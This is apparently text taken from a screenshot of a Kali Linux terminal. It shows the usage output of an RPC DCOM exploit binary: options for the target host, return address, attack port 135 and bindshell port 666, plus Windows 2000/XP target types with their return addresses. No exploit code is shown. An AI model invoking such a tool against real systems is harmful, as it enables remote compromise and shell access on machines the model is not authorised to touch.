 ┌──(kali㉿kali)-[/tmp]
└─$ ./exploit
RPC DCOM exploit coded by .:[oc192.us]:. Security
Usage:
./exploit -d <host> [options]
Options:
-d: Hostname to attack [Required]
-t: Type [Default: 0]
-r: Return address [Default: Selected from target]
-p: Attack port [Default: 135]
-l: Bindshell port [Default: 666]
Types:
0 [0×0018759f]: [Win2k-Universal]
1 [0×0100139d]: [WinXP-Universal]